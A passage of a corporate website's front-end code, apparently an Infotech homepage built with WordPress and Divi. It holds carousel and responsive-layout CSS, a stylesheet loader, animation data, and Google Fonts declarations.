.dipi_carousel_0 .swiper-button-next:after, .dipi_carousel_0 .swiper-button-next:before, .dipi_carousel_0 .swiper-button-prev:after, .dipi_carousel_0 .swiper-button-prev:before { color: #ffffff!important; font-size: 25px !important; }
.dipi_carousel_0  .swiper-arrow-button { display: flex !important; }
.dipi_carousel_0  .swiper-pagination { display: none !important; }
.dipi_carousel_0 .swiper-button-next, .dipi_carousel_0 .swiper-button-prev { background: #150072!important; width: 25px !important; height: 25px !important; padding: 22px !important; }
.dipi_carousel_0 .swiper-pagination-bullet, .dipi_carousel_0 .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #ff4200!important; }
.dipi_carousel_0 .swiper-container-horizontal > .swiper-pagination-bullets, .dipi_carousel_0 .swiper-pagination-fraction, .dipi_carousel_0 .swiper-pagination-custom { bottom: -40px !important; }
.dipi_carousel_0 .dipi-carousel-main .swiper-container-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(), to(rgba(0, 0, 0, 0))); background-image: -webkit-linear-gradient(right, , rgba(0, 0, 0, 0)); background-image: -o-linear-gradient(right, , rgba(0, 0, 0, 0)); background-image: linear-gradient(to left, , rgba(0, 0, 0, 0)); }
.dipi_carousel_0 .dipi-carousel-main .swiper-container-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(), to(rgba(0, 0, 0, 0))); background-image: -webkit-linear-gradient(left, , rgba(0, 0, 0, 0));background-image: -o-linear-gradient(left, , rgba(0, 0, 0, 0)); background-image: linear-gradient(to right, , rgba(0, 0, 0, 0)); }
.dipi_carousel_0 .dipi-carousel-main .swiper-container-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(), to(rgba(0, 0, 0, 0))); background-image: -webkit-linear-gradient(bottom, , rgba(0, 0, 0, 0)); background-image: -o-linear-gradient(bottom, , rgba(0, 0, 0, 0)); background-image: linear-gradient(to top, , rgba(0, 0, 0, 0)); }
.dipi_carousel_0 .dipi-carousel-main .swiper-container-3d .swiper-slide-shadow-bottom {  background-image: -webkit-gradient(linear, left top, left bottom, from(), to(rgba(0, 0, 0, 0))); background-image: -webkit-linear-gradient(top, , rgba(0, 0, 0, 0)); background-image: -o-linear-gradient(top, , rgba(0, 0, 0, 0));background-image: linear-gradient(to bottom, , rgba(0, 0, 0, 0)); }
.dipi_carousel_0 .dipi_carousel_child .dipi-image-wrap { justify-content: left; }
.dipi_carousel_0.dipi_carousel .swiper-container .dipi_carousel_child { text-align: left; }
.dipi_carousel_0 .swiper-button-next:after, .dipi_carousel_0 .swiper-button-prev:after { font-family:ETmodules !important; font-weight:400 !important; }
.et_pb_section_17.et_pb_section { background-color: #0078f0 !important; }
.et_pb_section_17.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider { background-image:url( [data-uri]);background-size:100% 49px;top:0;height:49px;z-index:1;transform:scale(1, -1); }
.et_pb_row_13.et_pb_row { padding-bottom: 0px !important; padding-bottom: 0px; }
.et_pb_text_16 h2 { font-size: 48px; color: #FFFFFF !important; letter-spacing: -2px; }
body #dipi-popup-maker-container .et_pb_section .et_pb_button_3 { color:#FFFFFF !important;
					
					
					border-radius:3px;
					
					font-size:15px;
					font-family: 'Apercu Bold', Helvetica, Arial, Lucida, sans-serif !important; text-decoration-style: solid !important; -webkit-text-decoration-color: #0078f0 !important; text-decoration-color: #0078f0 !important; background-color: #2d1e73; }
.et_pb_section_18 { border-radius: 10px 10px 10px 10px;overflow: hidden; z-index: 10; box-shadow:  0px 2px 18px 0px rgba(0,0,0,0.3) ; }
.et_pb_row_14.et_pb_row { padding-right: 50px !important; padding-left: 50px !important;margin-bottom: 0px !important; padding-right: 50px; padding-left: 50px; }
.et_pb_text_17 h3 { font-size: 30px; }
.et_pb_row_15.et_pb_row { padding-right: 50px !important; padding-left: 50px !important; padding-right: 50px; padding-left: 50px; }
.et_pb_column_15, .et_pb_column_16, .et_pb_column_17, .et_pb_column_18 { border-radius: 5px 5px 5px 5px;overflow: hidden; box-shadow:  0px 2px 14px 0px rgba(68,86,102,0.3) ; }
.dipi_carousel_child_0 .dipi-carousel-item-title, .dipi_carousel_child_1 .dipi-carousel-item-title, .dipi_carousel_child_2 .dipi-carousel-item-title, .dipi_carousel_child_3 .dipi-carousel-item-title, .dipi_carousel_child_4 .dipi-carousel-item-title, .dipi_carousel_child_5 .dipi-carousel-item-title, .dipi_carousel_child_6 .dipi-carousel-item-title, .dipi_carousel_child_7 .dipi-carousel-item-title, .dipi_carousel_child_8 .dipi-carousel-item-title, .dipi_carousel_child_9 .dipi-carousel-item-title, .dipi_carousel_child_10 .dipi-carousel-item-title { font-weight: 700;font-size: 18px; color: #15022a !important; }
.dipi_carousel_child_0 .dipi-carousel-item-desc p, .dipi_carousel_child_1 .dipi-carousel-item-desc p, .dipi_carousel_child_2 .dipi-carousel-item-desc p, .dipi_carousel_child_3 .dipi-carousel-item-desc p, .dipi_carousel_child_4 .dipi-carousel-item-desc p, .dipi_carousel_child_5 .dipi-carousel-item-desc p, .dipi_carousel_child_6 .dipi-carousel-item-desc p, .dipi_carousel_child_7 .dipi-carousel-item-desc p, .dipi_carousel_child_8 .dipi-carousel-item-desc p, .dipi_carousel_child_9 .dipi-carousel-item-desc p, .dipi_carousel_child_10 .dipi-carousel-item-desc p { line-height: 1.4em; }
.dipi_carousel_child_0 .dipi-carousel-item-desc, .dipi_carousel_child_0 .dipi-carousel-item-desc p, .dipi_carousel_child_1 .dipi-carousel-item-desc, .dipi_carousel_child_1 .dipi-carousel-item-desc p, .dipi_carousel_child_2 .dipi-carousel-item-desc, .dipi_carousel_child_2 .dipi-carousel-item-desc p, .dipi_carousel_child_3 .dipi-carousel-item-desc, .dipi_carousel_child_3 .dipi-carousel-item-desc p, .dipi_carousel_child_4 .dipi-carousel-item-desc, .dipi_carousel_child_4 .dipi-carousel-item-desc p, .dipi_carousel_child_5 .dipi-carousel-item-desc, .dipi_carousel_child_5 .dipi-carousel-item-desc p, .dipi_carousel_child_6 .dipi-carousel-item-desc, .dipi_carousel_child_6 .dipi-carousel-item-desc p, .dipi_carousel_child_7 .dipi-carousel-item-desc, .dipi_carousel_child_7 .dipi-carousel-item-desc p, .dipi_carousel_child_8 .dipi-carousel-item-desc, .dipi_carousel_child_8 .dipi-carousel-item-desc p, .dipi_carousel_child_9 .dipi-carousel-item-desc, .dipi_carousel_child_9 .dipi-carousel-item-desc p, .dipi_carousel_child_10 .dipi-carousel-item-desc, .dipi_carousel_child_10 .dipi-carousel-item-desc p { font-family: 'Apercu Regular', Helvetica, Arial, Lucida, sans-serif; font-weight: 400;font-size: 16px; letter-spacing: -0.5px; line-height: 1.4em; }
.dipi_carousel_child_0, .dipi_carousel_child_1, .dipi_carousel_child_2, .dipi_carousel_child_3, .dipi_carousel_child_4, .dipi_carousel_child_5, .dipi_carousel_child_6, .dipi_carousel_child_7, .dipi_carousel_child_9, .dipi_carousel_child_10 { background-color: #ffffff; padding-top: 50px !important; padding-right: 20px !important; padding-left: 20px !important; }
.dipi_carousel .swiper-container .dipi_carousel_child_0.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_1.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_2.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_3.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_4.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_5.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_6.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_7.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_8.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_9.dipi_carousel_child:hover, .dipi_carousel .swiper-container .dipi_carousel_child_10.dipi_carousel_child:hover { transform: translateX(0px) translateY(-10px) !important; }
.dipi_carousel_child_8 { background-color: #ffffff; padding-top: 50px !important; padding-right: 20px !important; padding-bottom: 50px !important; padding-left: 20px !important; }
.et_pb_row_2.et_pb_row, .et_pb_row_3.et_pb_row, .et_pb_row_4.et_pb_row, .dipi_carousel_0.et_pb_module { margin-left: auto !important; margin-right: auto !important; }

@media only screen and ( min-width: 981px ) {
	.et_pb_row_3, .et_pb_row_6, .et_pb_row_9 { display: none !important; }
	.et_pb_image_4 { width: 50%; }
}

@media only screen and ( max-width: 980px ) {
	.et_pb_section_2.et_pb_section { margin-bottom: 50px; }
	.et_pb_image_0 { padding-right: 0px; padding-left: 0px; text-align: center;margin-left: auto;margin-right: auto; }
	.et_pb_image_0 .et_pb_image_wrap img, .et_pb_image_1 .et_pb_image_wrap img, .et_pb_image_2 .et_pb_image_wrap img, .et_pb_image_3 .et_pb_image_wrap img, .et_pb_image_4 .et_pb_image_wrap img, .et_pb_image_5 .et_pb_image_wrap img, .et_pb_image_6 .et_pb_image_wrap img, .et_pb_image_7 .et_pb_image_wrap img, .et_pb_image_8 .et_pb_image_wrap img, .et_pb_image_9 .et_pb_image_wrap img { width: auto; }
	.et_pb_text_5, .et_pb_text_6 { padding-right: 0px !important; }
	.et_pb_image_1, .et_pb_image_2, .et_pb_image_3 { text-align: center;margin-left: auto;margin-right: auto; }
	div.et_pb_section.et_pb_section_3 { background-position: right 0px bottom 0px; background-image: url(png/presentation-05.png) !important; }
	.et_pb_section_3.et_pb_section { padding-top: 0px; padding-bottom: 80px; background-color: RGBA(255,255,255,0) !important; }
	.et_pb_row_5, .et_pb_row_6 { background-image: initial;background-color: initial; }
	.dipi_hover_box_0 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(45,30,115,0.45) 45%,rgba(45,30,115,0.77) 59%,#150072 79%), url(png/home_products_updatednamesappia.png) !important;background-color: #2d1e73 !important; }
	.dipi_hover_box_0 .dipi-hover-box-hover, .dipi_hover_box_1 .dipi-hover-box-hover, .dipi_hover_box_2 .dipi-hover-box-hover, .dipi_hover_box_3 .dipi-hover-box-hover { background-color: #FFFFFF !important; }
	.dipi_hover_box_1 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,120,240,0.45) 46%,rgba(0,120,240,0.77) 64%,#0078f0 79%), url(png/home_products_updatednamesbidexpress.png) !important;background-color: #0078f0 !important; }
	.dipi_hover_box_2 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,194,194,0.45) 47%,rgba(0,194,194,0.73) 64%,#00c2c2 79%), url(png/iti_esri_appiageobridge.png) !important;background-color: #00c2c2 !important; }
	.dipi_hover_box_3 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(68,86,102,0.45) 45%,rgba(68,86,102,0.77) 59%,#445666 79%), url(png/home_products_updatednamessignet.png) !important;background-color: #445666 !important; }
	div.et_pb_section.et_pb_section_4 { background-image: initial !important; }
	.et_pb_section_4.et_pb_section { margin-top: 50px; margin-right: 0px; margin-bottom: 50px; margin-left: 0px; background-color: RGBA(255,255,255,0) !important; }
	.et_pb_row_inner_0.et_pb_row_inner, .et_pb_column .et_pb_row_inner_0 { padding-right: 30px !important; padding-bottom: 0px !important; padding-left: 50px !important; }
	.et_pb_row_inner_1.et_pb_row_inner, .et_pb_column .et_pb_row_inner_1 { padding-left: 50px !important; }
	.et_pb_text_12 { font-size: 17px; }
	.et_pb_text_12 h3 { font-size: 16px; }
	.et_pb_button_1_wrapper { margin-top: 30px !important; margin-bottom: 30px !important; }
	.et_pb_image_4 { width: 35%; }
	.et_pb_text_15 h2 { color: #0078f0 !important; }
	.dipi_carousel_0 .swiper-container { padding-top:  !important; padding-right:0px !important; padding-bottom:50px !important; padding-left:0px !important; }
	.dipi_carousel_0 .swiper-button-prev, .dipi_carousel_0:hover .swiper-button-prev.swiper-arrow-button.show_on_hover { left: -60px !important; }
	.dipi_carousel_0 .swiper-button-prev.swiper-arrow-button.show_on_hover:before, .dipi_carousel_0 .swiper-button-next.swiper-arrow-button.show_on_hover:before { width: 60px !important; }
	.dipi_carousel_0 .swiper-button-next, .dipi_carousel_0:hover .swiper-button-next.swiper-arrow-button.show_on_hover { right: -60px !important; }
	.dipi_carousel_0 .swiper-button-next, .dipi_carousel_0 .swiper-button-prev { width: 25px !important; height: 25px !important; }
	.et_pb_column_7 { padding-right: 0px; padding-left: 0px; }
	.et_pb_image_4.et_pb_module { margin-left: auto !important; margin-right: auto !important; }
}

@media only screen and ( min-width: 768px ) and ( max-width: 980px ) {
	.et_pb_row_2, .et_pb_row_5, .et_pb_image_5, .et_pb_row_8 { display: none !important; }
}

@media only screen and ( max-width: 767px ) {
	.et_pb_section_2.et_pb_section { margin-bottom: 50px; }
	.et_pb_row_2, .et_pb_image_5, .et_pb_row_8 { display: none !important; }
	.et_pb_text_3, .et_pb_text_4 { padding-right: 15px !important; }
	.et_pb_image_0, .et_pb_column_7 { padding-right: 0px; padding-left: 0px; }
	.et_pb_image_0 .et_pb_image_wrap img, .et_pb_image_1 .et_pb_image_wrap img, .et_pb_image_2 .et_pb_image_wrap img, .et_pb_image_3 .et_pb_image_wrap img, .et_pb_image_4 .et_pb_image_wrap img, .et_pb_image_5 .et_pb_image_wrap img, .et_pb_image_6 .et_pb_image_wrap img, .et_pb_image_7 .et_pb_image_wrap img, .et_pb_image_8 .et_pb_image_wrap img, .et_pb_image_9 .et_pb_image_wrap img { width: auto; }
	.et_pb_text_5 { padding-right: 10px !important; padding-left: 10px !important; }
	.et_pb_text_6, .et_pb_text_7, .et_pb_text_8, .et_pb_text_16 { padding-right: 0px !important; }
	div.et_pb_section.et_pb_section_3, div.et_pb_section.et_pb_section_4 { background-image: initial !important; }
	.et_pb_section_3.et_pb_section { padding-top: 0px; padding-bottom: 60px; background-color: RGBA(255,255,255,0) !important; }
	.et_pb_row_5 { background-image: initial; display: none !important; }
	.et_pb_row_6 { background-image: initial; }
	.dipi_hover_box_0 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(45,30,115,0.45) 45%,rgba(45,30,115,0.77) 59%,#150072 79%), url(png/home_products_updatednamesappia.png) !important;background-color: #2d1e73 !important; }
	.dipi_hover_box_0 .dipi-hover-box-hover, .dipi_hover_box_1 .dipi-hover-box-hover, .dipi_hover_box_2 .dipi-hover-box-hover, .dipi_hover_box_3 .dipi-hover-box-hover { background-color: #FFFFFF !important; }
	.dipi_hover_box_1 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,120,240,0.45) 46%,rgba(0,120,240,0.77) 64%,#0078f0 79%), url(png/home_products_updatednamesbidexpress.png) !important;background-color: #0078f0 !important; }
	.dipi_hover_box_2 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,194,194,0.45) 47%,rgba(0,194,194,0.73) 64%,#00c2c2 79%), url(png/iti_esri_appiageobridge.png) !important;background-color: #00c2c2 !important; }
	.dipi_hover_box_3 .dipi-hover-box-content { background-image: linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(68,86,102,0.45) 45%,rgba(68,86,102,0.77) 59%,#445666 79%), url(png/home_products_updatednamessignet.png) !important;background-color: #445666 !important; }
	.et_pb_section_4.et_pb_section { margin-top: 50px; margin-right: 0px; margin-bottom: 50px; margin-left: 0px; background-color: #445666 !important; }
	.et_pb_row_inner_0.et_pb_row_inner, .et_pb_column .et_pb_row_inner_0 { padding-right: 0px !important; padding-bottom: 0px !important; padding-left: 0px !important; }
	.et_pb_row_inner_1.et_pb_row_inner, .et_pb_column .et_pb_row_inner_1 { padding-left: 0px !important; }
	.et_pb_text_12 { font-size: 17px; }
	.et_pb_text_12 h3 { font-size: 14px; }
	.et_pb_button_1_wrapper { margin-top: 30px !important; margin-bottom: 30px !important; }
	.et_pb_image_4 { width: 40%; }
	.et_pb_text_15 h2 { color: #FFFFFF !important; }
	.dipi_carousel_0 .swiper-container { padding-top: 40px !important; padding-right:0px !important; padding-bottom:30px !important; padding-left:0px !important; }
	.dipi_carousel_0 .swiper-button-prev, .dipi_carousel_0:hover .swiper-button-prev.swiper-arrow-button.show_on_hover { left: -50px !important; }
	.dipi_carousel_0 .swiper-button-prev.swiper-arrow-button.show_on_hover:before, .dipi_carousel_0 .swiper-button-next.swiper-arrow-button.show_on_hover:before { width: 50px !important; }
	.dipi_carousel_0 .swiper-button-next, .dipi_carousel_0:hover .swiper-button-next.swiper-arrow-button.show_on_hover { right: -50px !important; }
	.dipi_carousel_0 .swiper-button-next, .dipi_carousel_0 .swiper-button-prev { width: 25px !important; height: 25px !important; }
	.et_pb_image_4.et_pb_module { margin-left: 0px !important; margin-right: auto !important; }
}</style>				</div>
			</div>
		</div>
	</div>
</div>	<script type="text/javascript">var ajaxurl = "admin-ajax.html";</script>
	        <span class="ssp-id" style="display:none">116177</span>
				<script type="application/javascript">(function() {
				var file     = ["https:\/\/www.infotechinc.com\/wp-content\/et-cache\/116177\/et-divi-dynamic-tb-113522-116177-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();</script>
			<script type="text/javascript">var et_animation_data = [{"class":"et_pb_row_4","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_4","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_5","url":"\/lpas","target":"_self"},{"class":"et_pb_text_6","url":"\/state-agencies","target":"_self"},{"class":"et_pb_text_7","url":"\/engineering-consultants","target":"_self"},{"class":"et_pb_text_8","url":"\/contractors","target":"_self"}];</script>
	<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4k.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v43/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}</style>


<link rel="stylesheet" id="mediaelement-css" href="css/mediaelementplayer-legacy.min.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-mediaelement-css" href="css/wp-mediaelement.min.css" type="text/css" media="all">
<link rel="stylesheet" id="dipi_swiper-css" href="css/swiper.5.3.8.min.css" type="text/css" media="all">
<link rel="stylesheet" id="magnific-popup-css" href="css/magnific-popup.css" type="text/css" media="all">
<link rel="stylesheet" id="dipi_animate-css" href="css/animate.min.css" type="text/css" media="all">
<script type="text/javascript" src="js/modernizr.custom.js" id="dipi-popup-maker-modernizr-js"></script>
<script type="text/javascript" src="js/popup_effect.min.js" id="dipi-popup-maker-popup-effect-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
